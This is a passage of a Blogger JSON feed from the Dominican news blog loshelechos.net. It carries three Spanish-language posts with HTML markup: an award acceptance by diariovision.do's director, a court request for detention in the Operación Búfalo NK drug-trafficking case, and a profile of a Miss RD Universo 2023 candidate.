director del prestigioso e influyente periódico digital,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ediariovision.do\u003C\/span\u003E, agradeció al jurado del Observatorio de Medios Digitales de la República Dominicana, por otorgar como ganador a ese importe medio de comunicación, en la celebración del Premio Nacional de Periodismo Digital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEDGAR HEREDIA\u003C\/span\u003E, CEO de\u0026nbsp;\u003Ca href=\"http:\/\/diariovision.do\/\" style=\"background-color: transparent; box-sizing: border-box; color: black; text-decoration-line: none;\"\u003Ediariovision.do\u003C\/a\u003E, recibió el galardón del portal en el renglón «\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMejor Periódico Digital de la región Sur\u003C\/span\u003E«, durante la séptima entrega de los premios, celebrado en la sala\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAida Bonnelly del Teatro Nacional\u003C\/span\u003E\u0026nbsp;en Santo Domingo.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003EHEREDIA, agradeció al Observatorio de Medios Digitales de la República Dominicana por considera el trabajo profesional del periódico que dirige,\u0026nbsp;\u003Ca href=\"http:\/\/diariovision.do\/\" style=\"background-color: transparent; box-sizing: border-box; color: black; text-decoration-line: none;\"\u003Ediariovision.do\u003C\/a\u003E, un medio de comunicación de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecarácter Informativo-Corporativo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E«Este es un proyecto de comunicación que busca cada vez más contribuir con la libertad de Prensa, Expresión y Difusión del Pensamiento, Ideas y el contexto social en la República Dominicana, además de resaltar las acciones sociales que llevan acabo empresas y grupos corporativos en el país» Expresó EDGAR HEREDIA, director ejecutivo.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003EEl destacado periodista, egresado de la escuela de Comunicación Social Mención Periodismo de la Universidad Autónoma de Santo Domingo, agradeció a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECristal Acebedo, presidenta del Observatorio de Medios Digitales de la República Dominicana\u003C\/span\u003E\u0026nbsp;por resaltar y valorar el trabajo que realizan los periódicos digitales del país y exhortó a seguir fortaleciendo dicho observatorio a favor de la democracia dominicana, ante el auge de la Tecnología de la Información , la Comunicación, las Redes Sociales y la Inteligencia Artificial (IA) en un contexto global.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGran Premio Nacional\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003EEl gran Premio Nacional del Periodismo Digital, resultó ganador José Armando Peguero.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEl jurado\u003C\/span\u003E:\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003ELos miembros del Jurado para seleccionar los ganadores estuvo conformado por los periodistas José Rafael Sosa, Aurelio Enriquez, presidente del Colegio Dominicano de Periodistas (CDP), Miguel Ángel, presidente de la Asociación de Medios Digitales de Santo Domingo, Hilda Peguero, presidenta del Círculo de Locutores Dominicana (CLD), Corpus Montero, presidente del Círculo de Reporteros Gráficos.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5225993236225660942\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2024\/11\/edgar-heredia-agradece-al-observatorio.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5225993236225660942"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5225993236225660942"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2024\/11\/edgar-heredia-agradece-al-observatorio.html","title":"EDGAR HEREDIA agradece al Observatorio de Medios en «Premio Nacional de Periodismo Digital»"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6432450139061249870"},"published":{"$t":"2024-09-20T10:13:00.000-07:00"},"updated":{"$t":"2024-09-20T10:13:06.579-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacional"}],"title":{"type":"text","$t":"Solicitan prisión preventiva contra implicados en Operación Búfalo NK"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; letter-spacing: -0.5px;\"\u003EDe acuerdo a las autoridades la red habría movilizados otros grandes cargamentos de drogas desde Suramérica (República de Colombia y República Bolivariana de Venezuela) hacia Puerto Rico, Estados Unidos y Europa vía República Dominicana.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; letter-spacing: -0.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; letter-spacing: -0.5px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjflXUB5opD5Eq_-mFs2LxMkap6DuJRqjQV-3KLTLFHW0zGqT1B87FzC_G3ejMVM_c1GufAziNyf6pBTZguebYZ2E8P1xmVDcdYWc3cDMOwlRJUcrg80EGycj4CHW9FRiLU-CRH-DDKLdqA-k2Yxy1LgmyI97vIi4z207eg_-IDc-hbASQyI7kvYeD3rUY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"453\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjflXUB5opD5Eq_-mFs2LxMkap6DuJRqjQV-3KLTLFHW0zGqT1B87FzC_G3ejMVM_c1GufAziNyf6pBTZguebYZ2E8P1xmVDcdYWc3cDMOwlRJUcrg80EGycj4CHW9FRiLU-CRH-DDKLdqA-k2Yxy1LgmyI97vIi4z207eg_-IDc-hbASQyI7kvYeD3rUY=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; letter-spacing: -0.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl juzgado de Atención Permanente del Distrito Nacional fue apoderado de la solicitud de medida de coerción en contra de los integrantes de una poderosa\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Ered de narcotráfico internacional, sicariato, cobro compulsivo y lavado de activos,\u0026nbsp;\u003C\/b\u003Ea quienes se le incautó aproximadamente dos toneladas de cocaína procedente desde Colombia y Venezuela.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003EEl tribunal pautó el conocimiento de la solicitud de medida de coerción, consistente en prisión preventiva,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Epara este sábado a las 9:00 de la mañana,\u0026nbsp;\u003C\/b\u003Emientras que los imputados se encuentran recluidos en la cárcel preventiva del Palacio de Justicia de Ciudad Nueva.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003ELa solicitud de prisión preventiva fue presentada en contra de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERafael Ynoa Santana (El Cojo, Pocho, El Don),\u0026nbsp;\u003C\/b\u003Eseñalado como el cabecilla e Isidoro Rotestan Clase (El Men), identificado como uno de sus socios, así como en contra de otras personas.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003EEl grupo fue arrestado durante operativo simultaneo desplegado por aire, mar y tierra, en las provincias Santo Domingo, Puerto Plata, María Trinidad Sánchez, La Romana y Samaná, por miembros del ministerio público, de la Dirección Nacional de Control de Drogas (DNCD), con el apoyo del Ministerio de Defensa, Organismos de Inteligencia del Estado, la Agencia Antidrogas de Estados Unidos (DEA) y el Comando Sur de Estados Unidos de Norteamérica.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003EDe acuerdo a las autoridades la red habría movilizados otros grandes cargamentos de drogas desde Suramérica (República de Colombia y República Bolivariana de Venezuela) hacia Puerto Rico, Estados Unidos y Europa vía República Dominicana, a través de lanchas rápidas y barcos pesqueros.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; text-align: justify;\"\u003EExplicó que una vez las sustancias ingresaban al territorio dominicano y al suelo puertorriqueño, se realizaban las logísticas para enviarlas hacia Estados Unidos y Europa, en donde, en ocasiones, se triplicaba el valor de estas, generando ganancias ilícitas exorbitantes para los miembros de la estructura.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6432450139061249870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2024\/09\/solicitan-prision-preventiva-contra.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6432450139061249870"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6432450139061249870"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2024\/09\/solicitan-prision-preventiva-contra.html","title":"Solicitan prisión preventiva contra implicados en Operación Búfalo NK"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjflXUB5opD5Eq_-mFs2LxMkap6DuJRqjQV-3KLTLFHW0zGqT1B87FzC_G3ejMVM_c1GufAziNyf6pBTZguebYZ2E8P1xmVDcdYWc3cDMOwlRJUcrg80EGycj4CHW9FRiLU-CRH-DDKLdqA-k2Yxy1LgmyI97vIi4z207eg_-IDc-hbASQyI7kvYeD3rUY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5141559573739466450"},"published":{"$t":"2023-06-20T12:11:00.002-07:00"},"updated":{"$t":"2023-06-21T05:58:12.316-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacional"}],"title":{"type":"text","$t":"Activista Climática se podría convertir en Miss RD Universo 2023"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcZ_eUrZdFz9i1oFu2vsqKslyUe4_zQoYKgbsBXGY8VyW-e-3vIx6IMoVZUkNQBg0ykyCn7flYTwZkv891dS7ElBqASMxSZHHwZo07jthCfiGmPfDRsFd8fYiuAt0e5VwKEuusbjbidAc9AqaZFbenVEvOvX2yhYZY1La_6Xbc5Kokvsmjtagr8BJ6vs\/s1024\/MIS%20REPUBLICA,%2021-06-2023.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"730\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcZ_eUrZdFz9i1oFu2vsqKslyUe4_zQoYKgbsBXGY8VyW-e-3vIx6IMoVZUkNQBg0ykyCn7flYTwZkv891dS7ElBqASMxSZHHwZo07jthCfiGmPfDRsFd8fYiuAt0e5VwKEuusbjbidAc9AqaZFbenVEvOvX2yhYZY1La_6Xbc5Kokvsmjtagr8BJ6vs\/s320\/MIS%20REPUBLICA,%2021-06-2023.jpeg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELa representante de Santo Domingo Oeste Lis Arias podría coronarse este año como la soberana de la belleza nacional.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESanto Domingo. -El certamen de belleza de más importante de la República Dominicana se acerca: Miss RD Universo 2023, a celebrarse entre finales de\u0026nbsp; agosto o principios de septiembre. Ante tal evento de la belleza nacional, una de las candidatas del concurso que podría coronarse como la mujer más bella del país y sustituir a Andreina Martínez, lo sería Miss Santo Domingo Oeste Lisbeth Arias, quien es activista climática y domina el inglés, y el italiano básico.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELisbeth Arias Ravelo de 27 años se convirtió en la Magíster más joven de la República Dominicana en Derecho Internacional Público y Relaciones Internacionales, También tiene un master en Protocolo Internacional, Diplomado en Negociación y Diplomacia Climática, oratoria, marketing digital, comunicación política y comunicación neurolingüística.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Me motive porque me encanta ayudar, servir e inspirar a los demás. Y sería un sueño cumplido\u003C\/div\u003E\u003Cdiv\u003EPara mi poder hacerlo desde esta plataforma”.”, expresa la representante de Santo Domingo Oeste.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde la plataforma la mujer aprende a amarse, a conocerse, a salir de su zona de confort, a proyectar su verdadero ser y a ser un modelo a seguir para la sociedad mediante el mensaje que promueva\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDentro del currículum de Arias se destaca: Licenciatura en comunicación corporativa, consultora de comunicación estratégica, protocolo y marca personal, maestra de ceremonias y especialista en relaciones públicas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELa aspirante a la corona del Miss RD Universo, además es emprendedora y altruista por lo que se proyecta como “Embajadora Climática”, aliándose con marcas que promueven causas verdes con el fin de apoyar las iniciativas a favor de la lucha contra el cambio climático y desde hace más de trece años ha desarrollado grandes intereses en contribuir en proyectos de voluntariado y trabajos sociales, con el objetivo de contribuir al crecimiento socioeconómico y cultural del país de manera sostenible.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESu pasión por los temas climáticos nació cuando lideró el equipo de más de 60 voluntarios de la VI Muestra de Cine Medioambiental en el 2016, desde entonces ha coordinado más de cuatro jornadas de limpieza de playas y costas, ha participado en 4 jornadas de reforestación nacional donde la suma de estas siembras se eleva a más de dos mil plantas, armonizó espacios públicos de Engombe con pintura cuyas emisiones al medio ambiente son mínimas, lideró los equipos de voluntariado y protocolo de la Semana del Clima de Latinoamérica y el Caribe 2022 y en su último cumpleaños promovió los Huertos Urbanos en los hogares.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEn diciembre de 2022, creo el personaje de la Santa Verde, con el cual benefició a más de 800 niños y niñas junto a la Fundación Rincón de Luz, Jompéame y CDN Canal 37.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDe manera voluntaria, Lisbeth, también ha construido viviendas en zonas vulnerables del país junto a TECHO y HABITAT de República Dominicana.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEn su coronación como Reina del Carnaval de Herrera 2023, promovió la economía circular mediante el suprarreciclaje o UpCycling, así como el talento local, al vestir del Colectivo Up Cycling quienes le crearon un vestido con piezas recicladas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EActualmente, tiene diversos proyectos climáticos en carpeta a desarrollar en el país, de manera inicial en su municipio, Santo Domingo Oeste, y al conquistar la corona del Miss República Dominicana Universo 2023, en el mundo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELisbeth Arias considera que el Miss República Dominicana es la plataforma idónea para proyectar la belleza con propósito, incentivando e involucrando a la niñez, juventud y la mujer a empoderarse en los temas climático en que “nos vemos tan afectados actualmente”.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5141559573739466450\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2023\/06\/activista-climatica-se-podria-convertir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5141559573739466450"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5141559573739466450"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2023\/06\/activista-climatica-se-podria-convertir.html","title":"Activista Climática se podría convertir en Miss RD Universo 2023"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcZ_eUrZdFz9i1oFu2vsqKslyUe4_zQoYKgbsBXGY8VyW-e-3vIx6IMoVZUkNQBg0ykyCn7flYTwZkv891dS7ElBqASMxSZHHwZo07jthCfiGmPfDRsFd8fYiuAt0e5VwKEuusbjbidAc9AqaZFbenVEvOvX2yhYZY1La_6Xbc5Kokvsmjtagr8BJ6vs\/s72-c\/MIS%20REPUBLICA,%2021-06-2023.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});